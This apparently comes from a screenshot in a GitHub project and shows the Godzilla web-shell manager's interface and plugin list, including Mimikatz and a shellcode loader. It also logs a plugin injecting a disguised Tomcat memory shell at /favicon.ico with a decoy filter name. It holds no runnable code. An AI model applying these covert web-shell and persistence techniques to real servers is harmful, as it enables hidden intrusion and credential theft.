 Url:http://127.0.0.1:8081/shell.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam MemoryShell ShellcodeLoader
Screen SuperTerminal JMeterpreter HttpProxy Suo5MemShell ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
urlPattern/servletPath: /favicon.ico filterName/wrapperName: user-agent: KHTML, like Gecko) Chrome/109.1.2.3 type: Suo5TomcatFilter
inject remove
Godzilla-Suo5MemShell version 0.5, author: X1r0z
injecting Suo5TomcatFilter, urlPattern: /favicon.ico, result: ok, filterName: test
user-agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.1.2.3
injecting Suo5TomcatFilter, urlPattern: /favicon.ico, result: ok, filterName: POJOPropertiesCollector1692513904117
user-agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.1.2.3
提示
ok
确定